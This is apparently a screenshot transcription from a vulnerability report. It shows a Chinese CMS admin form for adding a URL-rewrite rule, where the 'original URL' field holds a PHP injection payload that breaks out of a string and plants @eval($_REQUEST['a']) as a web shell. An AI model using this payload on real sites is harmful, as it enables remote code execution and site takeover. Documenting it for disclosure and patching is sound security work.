 首页 网站信息 × 文章管理 ×
网站信息 URL美化 添加URL规则
原始网址: a/b/c',@eval($_REQUEST['a']),' *
显示网址: test *
是否启用: 启用
添加中... 返回